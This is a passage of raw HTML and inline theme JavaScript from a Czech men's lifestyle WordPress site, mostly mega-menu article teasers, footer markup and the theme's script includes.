src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696734a95cb9e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>